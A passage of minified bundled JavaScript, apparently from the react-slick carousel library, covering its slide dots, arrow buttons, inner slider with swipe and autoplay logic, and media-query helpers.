n=arguments[e]!=null?arguments[e]:{};e%2?Xt(Object(n),!0).forEach(function(i){zi(r,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(n)):Xt(Object(n)).forEach(function(i){Object.defineProperty(r,i,Object.getOwnPropertyDescriptor(n,i))})}return r}function zi(r,e,n){return e=Wr(e),e in r?Object.defineProperty(r,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):r[e]=n,r}function Ii(r,e){if(!(r instanceof e))throw new TypeError("Cannot call a class as a function")}function Zt(r,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(r,Wr(i.key),i)}}function Di(r,e,n){return e&&Zt(r.prototype,e),n&&Zt(r,n),Object.defineProperty(r,"prototype",{writable:!1}),r}function Wr(r){var e=Hi(r,"string");return we(e)=="symbol"?e:String(e)}function Hi(r,e){if(we(r)!="object"||!r)return r;var n=r[Symbol.toPrimitive];if(n!==void 0){var i=n.call(r,e||"default");if(we(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(e==="string"?String:Number)(r)}function $i(r,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");r.prototype=Object.create(e&&e.prototype,{constructor:{value:r,writable:!0,configurable:!0}}),Object.defineProperty(r,"prototype",{writable:!1}),e&&Ot(r,e)}function Ot(r,e){return Ot=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(i,t){return i.__proto__=t,i},Ot(r,e)}function Ai(r){var e=qr();return function(){var i=Ge(r),t;if(e){var a=Ge(this).constructor;t=Reflect.construct(i,arguments,a)}else t=i.apply(this,arguments);return Wi(this,t)}}function Wi(r,e){if(e&&(we(e)==="object"||typeof e=="function"))return e;if(e!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return qi(r)}function qi(r){if(r===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return r}function qr(){try{var r=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(qr=function(){return!!r})()}function Ge(r){return Ge=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(n){return n.__proto__||Object.getPrototypeOf(n)},Ge(r)}var Gi=function(e){var n;return e.infinite?n=Math.ceil(e.slideCount/e.slidesToScroll):n=Math.ceil((e.slideCount-e.slidesToShow)/e.slidesToScroll)+1,n};Je.Dots=function(r){$i(n,r);var e=Ai(n);function n(){return Ii(this,n),e.apply(this,arguments)}return Di(n,[{key:"clickHandler",value:function(t,a){a.preventDefault(),this.props.clickHandler(t)}},{key:"render",value:function(){for(var t=this.props,a=t.onMouseEnter,o=t.onMouseOver,l=t.onMouseLeave,s=t.infinite,h=t.slidesToScroll,p=t.slidesToShow,u=t.slideCount,E=t.currentSlide,w=Gi({slideCount:u,slidesToScroll:h,slidesToShow:p,infinite:s}),y={onMouseEnter:a,onMouseOver:o,onMouseLeave:l},T=[],C=0;C<w;C++){var R=(C+1)*h-1,v=s?R:(0,Kt.clamp)(R,0,u-1),x=v-(h-1),I=s?x:(0,Kt.clamp)(x,0,u-1),N=(0,Ri.default)({"slick-active":s?E>=I&&E<=v:E===I}),j={message:"dots",index:C,slidesToScroll:h,currentSlide:E},A=this.clickHandler.bind(this,j);T=T.concat(je.default.createElement("li",{key:C,className:N},je.default.cloneElement(this.props.customPaging(C),{onClick:A})))}return je.default.cloneElement(this.props.appendDots(T),Ni({className:this.props.dotsClass},y))}}]),n}(je.default.PureComponent);var _e={};function Oe(r){return Oe=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Oe(r)}Object.defineProperty(_e,"__esModule",{value:!0});_e.PrevArrow=_e.NextArrow=void 0;var me=Fr(pe),Gr=Fr(Ee.exports),Fi=k;function Fr(r){return r&&r.__esModule?r:{default:r}}function Fe(){return Fe=Object.assign?Object.assign.bind():function(r){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(r[i]=n[i])}return r},Fe.apply(this,arguments)}function Jt(r,e){var n=Object.keys(r);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(r);e&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})),n.push.apply(n,i)}return n}function Ue(r){for(var e=1;e<arguments.length;e++){var n=arguments[e]!=null?arguments[e]:{};e%2?Jt(Object(n),!0).forEach(function(i){Ui(r,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(n)):Jt(Object(n)).forEach(function(i){Object.defineProperty(r,i,Object.getOwnPropertyDescriptor(n,i))})}return r}function Ui(r,e,n){return e=Qr(e),e in r?Object.defineProperty(r,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):r[e]=n,r}function Ur(r,e){if(!(r instanceof e))throw new TypeError("Cannot call a class as a function")}function er(r,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(r,Qr(i.key),i)}}function Br(r,e,n){return e&&er(r.prototype,e),n&&er(r,n),Object.defineProperty(r,"prototype",{writable:!1}),r}function Qr(r){var e=Bi(r,"string");return Oe(e)=="symbol"?e:String(e)}function Bi(r,e){if(Oe(r)!="object"||!r)return r;var n=r[Symbol.toPrimitive];if(n!==void 0){var i=n.call(r,e||"default");if(Oe(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(e==="string"?String:Number)(r)}function Yr(r,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");r.prototype=Object.create(e&&e.prototype,{constructor:{value:r,writable:!0,configurable:!0}}),Object.defineProperty(r,"prototype",{writable:!1}),e&&Pt(r,e)}function Pt(r,e){return Pt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(i,t){return i.__proto__=t,i},Pt(r,e)}function Vr(r){var e=Kr();return function(){var i=Be(r),t;if(e){var a=Be(this).constructor;t=Reflect.construct(i,arguments,a)}else t=i.apply(this,arguments);return Qi(this,t)}}function Qi(r,e){if(e&&(Oe(e)==="object"||typeof e=="function"))return e;if(e!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return Yi(r)}function Yi(r){if(r===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return r}function Kr(){try{var r=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(Kr=function(){return!!r})()}function Be(r){return Be=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(n){return n.__proto__||Object.getPrototypeOf(n)},Be(r)}_e.PrevArrow=function(r){Yr(n,r);var e=Vr(n);function n(){return Ur(this,n),e.apply(this,arguments)}return Br(n,[{key:"clickHandler",value:function(t,a){a&&a.preventDefault(),this.props.clickHandler(t,a)}},{key:"render",value:function(){var t={"slick-arrow":!0,"slick-prev":!0},a=this.clickHandler.bind(this,{message:"previous"});!this.props.infinite&&(this.props.currentSlide===0||this.props.slideCount<=this.props.slidesToShow)&&(t["slick-disabled"]=!0,a=null);var o={key:"0","data-role":"none",className:(0,Gr.default)(t),style:{display:"block"},onClick:a},l={currentSlide:this.props.currentSlide,slideCount:this.props.slideCount},s;return this.props.prevArrow?s=me.default.cloneElement(this.props.prevArrow,Ue(Ue({},o),l)):s=me.default.createElement("button",Fe({key:"0",type:"button"},o)," ","Previous"),s}}]),n}(me.default.PureComponent);_e.NextArrow=function(r){Yr(n,r);var e=Vr(n);function n(){return Ur(this,n),e.apply(this,arguments)}return Br(n,[{key:"clickHandler",value:function(t,a){a&&a.preventDefault(),this.props.clickHandler(t,a)}},{key:"render",value:function(){var t={"slick-arrow":!0,"slick-next":!0},a=this.clickHandler.bind(this,{message:"next"});(0,Fi.canGoNext)(this.props)||(t["slick-disabled"]=!0,a=null);var o={key:"1","data-role":"none",className:(0,Gr.default)(t),style:{display:"block"},onClick:a},l={currentSlide:this.props.currentSlide,slideCount:this.props.slideCount},s;return this.props.nextArrow?s=me.default.cloneElement(this.props.nextArrow,Ue(Ue({},o),l)):s=me.default.createElement("button",Fe({key:"1",type:"button"},o)," ","Next"),s}}]),n}(me.default.PureComponent);const Vi=pr(Wn);Object.defineProperty(Xe,"__esModule",{value:!0});Xe.InnerSlider=void 0;var ee=Ce(pe),Ki=Ce(Er),Xi=Ce(ui),Zi=Ce(Ee.exports),V=k,Ji=Ze,eo=Je,tr=_e,to=Ce(Vi);function Ce(r){return r&&r.__esModule?r:{default:r}}function fe(r){return fe=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},fe(r)}function Qe(){return Qe=Object.assign?Object.assign.bind():function(r){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(r[i]=n[i])}return r},Qe.apply(this,arguments)}function ro(r,e){if(r==null)return{};var n=no(r,e),i,t;if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(r);for(t=0;t<a.length;t++)i=a[t],!(e.indexOf(i)>=0)&&(!Object.prototype.propertyIsEnumerable.call(r,i)||(n[i]=r[i]))}return n}function no(r,e){if(r==null)return{};var n={},i=Object.keys(r),t,a;for(a=0;a<i.length;a++)t=i[a],!(e.indexOf(t)>=0)&&(n[t]=r[t]);return n}function rr(r,e){var n=Object.keys(r);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(r);e&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})),n.push.apply(n,i)}return n}function D(r){for(var e=1;e<arguments.length;e++){var n=arguments[e]!=null?arguments[e]:{};e%2?rr(Object(n),!0).forEach(function(i){$(r,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(n)):rr(Object(n)).forEach(function(i){Object.defineProperty(r,i,Object.getOwnPropertyDescriptor(n,i))})}return r}function io(r,e){if(!(r instanceof e))throw new TypeError("Cannot call a class as a function")}function nr(r,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(r,Zr(i.key),i)}}function oo(r,e,n){return e&&nr(r.prototype,e),n&&nr(r,n),Object.defineProperty(r,"prototype",{writable:!1}),r}function ao(r,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");r.prototype=Object.create(e&&e.prototype,{constructor:{value:r,writable:!0,configurable:!0}}),Object.defineProperty(r,"prototype",{writable:!1}),e&&kt(r,e)}function kt(r,e){return kt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(i,t){return i.__proto__=t,i},kt(r,e)}function lo(r){var e=Xr();return function(){var i=Ye(r),t;if(e){var a=Ye(this).constructor;t=Reflect.construct(i,arguments,a)}else t=i.apply(this,arguments);return so(this,t)}}function so(r,e){if(e&&(fe(e)==="object"||typeof e=="function"))return e;if(e!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return H(r)}function H(r){if(r===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return r}function Xr(){try{var r=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(Xr=function(){return!!r})()}function Ye(r){return Ye=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(n){return n.__proto__||Object.getPrototypeOf(n)},Ye(r)}function $(r,e,n){return e=Zr(e),e in r?Object.defineProperty(r,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):r[e]=n,r}function Zr(r){var e=uo(r,"string");return fe(e)=="symbol"?e:String(e)}function uo(r,e){if(fe(r)!="object"||!r)return r;var n=r[Symbol.toPrimitive];if(n!==void 0){var i=n.call(r,e||"default");if(fe(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(e==="string"?String:Number)(r)}Xe.InnerSlider=function(r){ao(n,r);var e=lo(n);function n(i){var t;io(this,n),t=e.call(this,i),$(H(t),"listRefHandler",function(o){return t.list=o}),$(H(t),"trackRefHandler",function(o){return t.track=o}),$(H(t),"adaptHeight",function(){if(t.props.adaptiveHeight&&t.list){var o=t.list.querySelector('[data-index="'.concat(t.state.currentSlide,'"]'));t.list.style.height=(0,V.getHeight)(o)+"px"}}),$(H(t),"componentDidMount",function(){if(t.props.onInit&&t.props.onInit(),t.props.lazyLoad){var o=(0,V.getOnDemandLazySlides)(D(D({},t.props),t.state));o.length>0&&(t.setState(function(s){return{lazyLoadedList:s.lazyLoadedList.concat(o)}}),t.props.onLazyLoad&&t.props.onLazyLoad(o))}var l=D({listRef:t.list,trackRef:t.track},t.props);t.updateState(l,!0,function(){t.adaptHeight(),t.props.autoplay&&t.autoPlay("update")}),t.props.lazyLoad==="progressive"&&(t.lazyLoadTimer=setInterval(t.progressiveLazyLoad,1e3)),t.ro=new to.default(function(){t.state.animating?(t.onWindowResized(!1),t.callbackTimers.push(setTimeout(function(){return t.onWindowResized()},t.props.speed))):t.onWindowResized()}),t.ro.observe(t.list),document.querySelectorAll&&Array.prototype.forEach.call(document.querySelectorAll(".slick-slide"),function(s){s.onfocus=t.props.pauseOnFocus?t.onSlideFocus:null,s.onblur=t.props.pauseOnFocus?t.onSlideBlur:null}),window.addEventListener?window.addEventListener("resize",t.onWindowResized):window.attachEvent("onresize",t.onWindowResized)}),$(H(t),"componentWillUnmount",function(){t.animationEndCallback&&clearTimeout(t.animationEndCallback),t.lazyLoadTimer&&clearInterval(t.lazyLoadTimer),t.callbackTimers.length&&(t.callbackTimers.forEach(function(o){return clearTimeout(o)}),t.callbackTimers=[]),window.addEventListener?window.removeEventListener("resize",t.onWindowResized):window.detachEvent("onresize",t.onWindowResized),t.autoplayTimer&&clearInterval(t.autoplayTimer),t.ro.disconnect()}),$(H(t),"componentDidUpdate",function(o){if(t.checkImagesLoad(),t.props.onReInit&&t.props.onReInit(),t.props.lazyLoad){var l=(0,V.getOnDemandLazySlides)(D(D({},t.props),t.state));l.length>0&&(t.setState(function(p){return{lazyLoadedList:p.lazyLoadedList.concat(l)}}),t.props.onLazyLoad&&t.props.onLazyLoad(l))}t.adaptHeight();var s=D(D({listRef:t.list,trackRef:t.track},t.props),t.state),h=t.didPropsChange(o);h&&t.updateState(s,h,function(){t.state.currentSlide>=ee.default.Children.count(t.props.children)&&t.changeSlide({message:"index",index:ee.default.Children.count(t.props.children)-t.props.slidesToShow,currentSlide:t.state.currentSlide}),t.props.autoplay?t.autoPlay("update"):t.pause("paused")})}),$(H(t),"onWindowResized",function(o){t.debouncedResize&&t.debouncedResize.cancel(),t.debouncedResize=(0,Xi.default)(function(){return t.resizeWindow(o)},50),t.debouncedResize()}),$(H(t),"resizeWindow",function(){var o=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!0,l=Boolean(t.track&&t.track.node);if(!!l){var s=D(D({listRef:t.list,trackRef:t.track},t.props),t.state);t.updateState(s,o,function(){t.props.autoplay?t.autoPlay("update"):t.pause("paused")}),t.setState({animating:!1}),clearTimeout(t.animationEndCallback),delete t.animationEndCallback}}),$(H(t),"updateState",function(o,l,s){var h=(0,V.initializedState)(o);o=D(D(D({},o),h),{},{slideIndex:h.currentSlide});var p=(0,V.getTrackLeft)(o);o=D(D({},o),{},{left:p});var u=(0,V.getTrackCSS)(o);(l||ee.default.Children.count(t.props.children)!==ee.default.Children.count(o.children))&&(h.trackStyle=u),t.setState(h,s)}),$(H(t),"ssrInit",function(){if(t.props.variableWidth){var o=0,l=0,s=[],h=(0,V.getPreClones)(D(D(D({},t.props),t.state),{},{slideCount:t.props.children.length})),p=(0,V.getPostClones)(D(D(D({},t.props),t.state),{},{slideCount:t.props.children.length}));t.props.children.forEach(function(A){s.push(A.props.style.width),o+=A.props.style.width});for(var u=0;u<h;u++)l+=s[s.length-1-u],o+=s[s.length-1-u];for(var E=0;E<p;E++)o+=s[E];for(var w=0;w<t.state.currentSlide;w++)l+=s[w];var y={width:o+"px",left:-l+"px"};if(t.props.centerMode){var T="".concat(s[t.state.currentSlide],"px");y.left="calc(".concat(y.left," + (100% - ").concat(T,") / 2 ) ")}return{trackStyle:y}}var C=ee.default.Children.count(t.props.children),R=D(D(D({},t.props),t.state),{},{slideCount:C}),v=(0,V.getPreClones)(R)+(0,V.getPostClones)(R)+C,x=100/t.props.slidesToShow*v,I=100/v,N=-I*((0,V.getPreClones)(R)+t.state.currentSlide)*x/100;t.props.centerMode&&(N+=(100-I*x/100)/2);var j={width:x+"%",left:N+"%"};return{slideWidth:I+"%",trackStyle:j}}),$(H(t),"checkImagesLoad",function(){var o=t.list&&t.list.querySelectorAll&&t.list.querySelectorAll(".slick-slide img")||[],l=o.length,s=0;Array.prototype.forEach.call(o,function(h){var p=function(){return++s&&s>=l&&t.onWindowResized()};if(!h.onclick)h.onclick=function(){return h.parentNode.focus()};else{var u=h.onclick;h.onclick=function(E){u(E),h.parentNode.focus()}}h.onload||(t.props.lazyLoad?h.onload=function(){t.adaptHeight(),t.callbackTimers.push(setTimeout(t.onWindowResized,t.props.speed))}:(h.onload=p,h.onerror=function(){p(),t.props.onLazyLoadError&&t.props.onLazyLoadError()}))})}),$(H(t),"progressiveLazyLoad",function(){for(var o=[],l=D(D({},t.props),t.state),s=t.state.currentSlide;s<t.state.slideCount+(0,V.getPostClones)(l);s++)if(t.state.lazyLoadedList.indexOf(s)<0){o.push(s);break}for(var h=t.state.currentSlide-1;h>=-(0,V.getPreClones)(l);h--)if(t.state.lazyLoadedList.indexOf(h)<0){o.push(h);break}o.length>0?(t.setState(function(p){return{lazyLoadedList:p.lazyLoadedList.concat(o)}}),t.props.onLazyLoad&&t.props.onLazyLoad(o)):t.lazyLoadTimer&&(clearInterval(t.lazyLoadTimer),delete t.lazyLoadTimer)}),$(H(t),"slideHandler",function(o){var l=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1,s=t.props,h=s.asNavFor,p=s.beforeChange,u=s.onLazyLoad,E=s.speed,w=s.afterChange,y=t.state.currentSlide,T=(0,V.slideHandler)(D(D(D({index:o},t.props),t.state),{},{trackRef:t.track,useCSS:t.props.useCSS&&!l})),C=T.state,R=T.nextState;if(!!C){p&&p(y,C.currentSlide);var v=C.lazyLoadedList.filter(function(x){return t.state.lazyLoadedList.indexOf(x)<0});u&&v.length>0&&u(v),!t.props.waitForAnimate&&t.animationEndCallback&&(clearTimeout(t.animationEndCallback),w&&w(y),delete t.animationEndCallback),t.setState(C,function(){h&&t.asNavForIndex!==o&&(t.asNavForIndex=o,h.innerSlider.slideHandler(o)),R&&(t.animationEndCallback=setTimeout(function(){var x=R.animating,I=ro(R,["animating"]);t.setState(I,function(){t.callbackTimers.push(setTimeout(function(){return t.setState({animating:x})},10)),w&&w(C.currentSlide),delete t.animationEndCallback})},E))})}}),$(H(t),"changeSlide",function(o){var l=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1,s=D(D({},t.props),t.state),h=(0,V.changeSlide)(s,o);if(!(h!==0&&!h)&&(l===!0?t.slideHandler(h,l):t.slideHandler(h),t.props.autoplay&&t.autoPlay("update"),t.props.focusOnSelect)){var p=t.list.querySelectorAll(".slick-current");p[0]&&p[0].focus()}}),$(H(t),"clickHandler",function(o){t.clickable===!1&&(o.stopPropagation(),o.preventDefault()),t.clickable=!0}),$(H(t),"keyHandler",function(o){var l=(0,V.keyHandler)(o,t.props.accessibility,t.props.rtl);l!==""&&t.changeSlide({message:l})}),$(H(t),"selectHandler",function(o){t.changeSlide(o)}),$(H(t),"disableBodyScroll",function(){var o=function(s){s=s||window.event,s.preventDefault&&s.preventDefault(),s.returnValue=!1};window.ontouchmove=o}),$(H(t),"enableBodyScroll",function(){window.ontouchmove=null}),$(H(t),"swipeStart",function(o){t.props.verticalSwiping&&t.disableBodyScroll();var l=(0,V.swipeStart)(o,t.props.swipe,t.props.draggable);l!==""&&t.setState(l)}),$(H(t),"swipeMove",function(o){var l=(0,V.swipeMove)(o,D(D(D({},t.props),t.state),{},{trackRef:t.track,listRef:t.list,slideIndex:t.state.currentSlide}));!l||(l.swiping&&(t.clickable=!1),t.setState(l))}),$(H(t),"swipeEnd",function(o){var l=(0,V.swipeEnd)(o,D(D(D({},t.props),t.state),{},{trackRef:t.track,listRef:t.list,slideIndex:t.state.currentSlide}));if(!!l){var s=l.triggerSlideHandler;delete l.triggerSlideHandler,t.setState(l),s!==void 0&&(t.slideHandler(s),t.props.verticalSwiping&&t.enableBodyScroll())}}),$(H(t),"touchEnd",function(o){t.swipeEnd(o),t.clickable=!0}),$(H(t),"slickPrev",function(){t.callbackTimers.push(setTimeout(function(){return t.changeSlide({message:"previous"})},0))}),$(H(t),"slickNext",function(){t.callbackTimers.push(setTimeout(function(){return t.changeSlide({message:"next"})},0))}),$(H(t),"slickGoTo",function(o){var l=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1;if(o=Number(o),isNaN(o))return"";t.callbackTimers.push(setTimeout(function(){return t.changeSlide({message:"index",index:o,currentSlide:t.state.currentSlide},l)},0))}),$(H(t),"play",function(){var o;if(t.props.rtl)o=t.state.currentSlide-t.props.slidesToScroll;else if((0,V.canGoNext)(D(D({},t.props),t.state)))o=t.state.currentSlide+t.props.slidesToScroll;else return!1;t.slideHandler(o)}),$(H(t),"autoPlay",function(o){t.autoplayTimer&&clearInterval(t.autoplayTimer);var l=t.state.autoplaying;if(o==="update"){if(l==="hovered"||l==="focused"||l==="paused")return}else if(o==="leave"){if(l==="paused"||l==="focused")return}else if(o==="blur"&&(l==="paused"||l==="hovered"))return;t.autoplayTimer=setInterval(t.play,t.props.autoplaySpeed+50),t.setState({autoplaying:"playing"})}),$(H(t),"pause",function(o){t.autoplayTimer&&(clearInterval(t.autoplayTimer),t.autoplayTimer=null);var l=t.state.autoplaying;o==="paused"?t.setState({autoplaying:"paused"}):o==="focused"?(l==="hovered"||l==="playing")&&t.setState({autoplaying:"focused"}):l==="playing"&&t.setState({autoplaying:"hovered"})}),$(H(t),"onDotsOver",function(){return t.props.autoplay&&t.pause("hovered")}),$(H(t),"onDotsLeave",function(){return t.props.autoplay&&t.state.autoplaying==="hovered"&&t.autoPlay("leave")}),$(H(t),"onTrackOver",function(){return t.props.autoplay&&t.pause("hovered")}),$(H(t),"onTrackLeave",function(){return t.props.autoplay&&t.state.autoplaying==="hovered"&&t.autoPlay("leave")}),$(H(t),"onSlideFocus",function(){return t.props.autoplay&&t.pause("focused")}),$(H(t),"onSlideBlur",function(){return t.props.autoplay&&t.state.autoplaying==="focused"&&t.autoPlay("blur")}),$(H(t),"render",function(){var o=(0,Zi.default)("slick-slider",t.props.className,{"slick-vertical":t.props.vertical,"slick-initialized":!0}),l=D(D({},t.props),t.state),s=(0,V.extractObject)(l,["fade","cssEase","speed","infinite","centerMode","focusOnSelect","currentSlide","lazyLoad","lazyLoadedList","rtl","slideWidth","slideHeight","listHeight","vertical","slidesToShow","slidesToScroll","slideCount","trackStyle","variableWidth","unslick","centerPadding","targetSlide","useCSS"]),h=t.props.pauseOnHover;s=D(D({},s),{},{onMouseEnter:h?t.onTrackOver:null,onMouseLeave:h?t.onTrackLeave:null,onMouseOver:h?t.onTrackOver:null,focusOnSelect:t.props.focusOnSelect&&t.clickable?t.selectHandler:null});var p;if(t.props.dots===!0&&t.state.slideCount>=t.props.slidesToShow){var u=(0,V.extractObject)(l,["dotsClass","slideCount","slidesToShow","currentSlide","slidesToScroll","clickHandler","children","customPaging","infinite","appendDots"]),E=t.props.pauseOnDotsHover;u=D(D({},u),{},{clickHandler:t.changeSlide,onMouseEnter:E?t.onDotsLeave:null,onMouseOver:E?t.onDotsOver:null,onMouseLeave:E?t.onDotsLeave:null}),p=ee.default.createElement(eo.Dots,u)}var w,y,T=(0,V.extractObject)(l,["infinite","centerMode","currentSlide","slideCount","slidesToShow","prevArrow","nextArrow"]);T.clickHandler=t.changeSlide,t.props.arrows&&(w=ee.default.createElement(tr.PrevArrow,T),y=ee.default.createElement(tr.NextArrow,T));var C=null;t.props.vertical&&(C={height:t.state.listHeight});var R=null;t.props.vertical===!1?t.props.centerMode===!0&&(R={padding:"0px "+t.props.centerPadding}):t.props.centerMode===!0&&(R={padding:t.props.centerPadding+" 0px"});var v=D(D({},C),R),x=t.props.touchMove,I={className:"slick-list",style:v,onClick:t.clickHandler,onMouseDown:x?t.swipeStart:null,onMouseMove:t.state.dragging&&x?t.swipeMove:null,onMouseUp:x?t.swipeEnd:null,onMouseLeave:t.state.dragging&&x?t.swipeEnd:null,onTouchStart:x?t.swipeStart:null,onTouchMove:t.state.dragging&&x?t.swipeMove:null,onTouchEnd:x?t.touchEnd:null,onTouchCancel:t.state.dragging&&x?t.swipeEnd:null,onKeyDown:t.props.accessibility?t.keyHandler:null},N={className:o,dir:"ltr",style:t.props.style};return t.props.unslick&&(I={className:"slick-list"},N={className:o}),ee.default.createElement("div",N,t.props.unslick?"":w,ee.default.createElement("div",Qe({ref:t.listRefHandler},I),ee.default.createElement(Ji.Track,Qe({ref:t.trackRefHandler},s),t.props.children)),t.props.unslick?"":y,t.props.unslick?"":p)}),t.list=null,t.track=null,t.state=D(D({},Ki.default),{},{currentSlide:t.props.initialSlide,targetSlide:t.props.initialSlide?t.props.initialSlide:0,slideCount:ee.default.Children.count(t.props.children)}),t.callbackTimers=[],t.clickable=!0,t.debouncedResize=null;var a=t.ssrInit();return t.state=D(D({},t.state),a),t}return oo(n,[{key:"didPropsChange",value:function(t){for(var a=!1,o=0,l=Object.keys(this.props);o<l.length;o++){var s=l[o];if(!t.hasOwnProperty(s)){a=!0;break}if(!(fe(t[s])==="object"||typeof t[s]=="function"||isNaN(t[s]))&&t[s]!==this.props[s]){a=!0;break}}return a||ee.default.Children.count(this.props.children)!==ee.default.Children.count(t.children)}}]),n}(ee.default.Component);var co=function(r){return r.replace(/[A-Z]/g,function(e){return"-"+e.toLowerCase()}).toLowerCase()},fo=co,po=fo,ho=function(r){var e=/[height|width]$/;return e.test(r)},ir=function(r){var e="",n=Object.keys(r);return n.forEach(function(i,t){var a=r[i];i=po(i),ho(i)&&typeof a=="number"&&(a=a+"px"),a===!0?e+=i:a===!1?e+="not "+i:e+="("+i+": "+a+")",t<n.length-1&&(e+=" and ")}),e},vo=function(r){var e="";return typeof r=="string"?r:r instanceof Array?(r.forEach(function(n,i){e+=ir(n),i<r.length-1&&(e+=", ")}),e):ir(r)},yo=vo,lt,or;function mo(){if(or)return lt;or=1;function r(e){this.options=e,!e.deferSetup&&this.setup()}return r.prototype={constructor:r,setup:function(){this.options.setup&&this.options.setup(),this.initialised=!0},on:function(){!this.initialised&&this.setup(),this.options.match&&this.options.match()},off:function(){this.options.unmatch&&this.options.unmatch()},destroy:function(){this.options.destroy?this.options.destroy():this.off()},equals:function(e){return this.options===e||this.options.match===e}},lt=r,lt}var st,ar;function Jr(){if(ar)return st;ar=1;function r(i,t){var a=0,o=i.length,l;for(a;a<o&&(l=t(i[a],a),l!==!1);a++);}function e(i){return Object.prototype.toString.apply(i)==="[object Array]"}function n(i){return typeof i=="function"}return st={isFunction:n,isArray:e,each:r},st}var ut,lr;function go(){if(lr)return ut;lr=1;var r=mo(),e=Jr().each;function n(i,t){this.query=i,this.isUnconditional=t,this.handlers=[],this.mql=window.matchMedia(i);var a=this;this.listener=function(o){a.mql=o.currentTarget||o,a.assess()},this.mql.addListener(this.listener)}return n.prototype={constuctor:n,addHandler:function(i){var t=new r(i);this.handlers.push(t),this.matches()&&t.on()},removeHandler:function(i){var t=this.handlers;e(t,function(a,o){if(a.equals(i))return a.destroy(),!t.splice(o,1)})},matches:function(){return this.mql.matches||this.isUnconditional},clear:function(){e(this.handlers,function(i){i.destroy()}),this.mql.removeListener(this.listener),this.handlers.length=0},assess:function(){var i=this.matches()?"on":"off";e(this.handlers,function(t){t[i]()})}},ut=n,ut}var ct,sr;function bo(){if(sr)return ct;sr=1;var r=go(),e=Jr(),n=e.each,i=e.isFunction,t=e.isArray;function a(){if(!window.matchMedia)throw new Error("matchMedia not present, legacy browsers require a polyfill");this.queries={},this.browserIsIncapable=!window.matchMedia("only all").matches}return a.prototype={constructor:a,register:function(o,l,s){var h=this.queries,p=s&&this.browserIsIncapable;return h[o]||(h[o]=new r(o,p)),i(l)&&(l={match:l}),t(l)||(l=[l]),n(l,function(u){i(u)&&(u={match:u}),h[o].addHandler(u)}),this},unregister:function(o,l){var s=this.queries[o];return s&&(l?s.removeHandler(l):(s.clear(),delete this.queries[o])),this}},ct=a,ct}var dt,ur;function So(){if(ur)return dt;ur=1;var r=bo();return dt=new r,dt}(function(r){Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var e=o(pe),n=Xe,i=o(yo),t=o(Et),a=k;function o(g){return g&&g.__esModule?g:{default:g}}function l(g){return l=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(_){return typeof _}:function(_){return _&&typeof Symbol=="function"&&_.constructor===Symbol&&_!==Symbol.prototype?"symbol":typeof _},l(g)}function s(){return s=Object.assign?Object.assign.bind():function(g){for(var _=1;_<arguments.length;_++){var O=arguments[_];for(var M in O)Object.prototype.hasOwnProperty.call(O,M)&&(g[M]=O[M])}return g},s.apply(this,arguments)}function h(g,_){var O=Object.keys(g);if(Object.getOwnPropertySymbols){var M=Object.getOwnPropertySymbols(g);_&&(M=M.filter(function(b){return Object.getOwnPropertyDescriptor(g,b).enumerable})),O.push.apply(O,M)}return O}function p(g){for(var _=1;_<arguments.length;_++){var 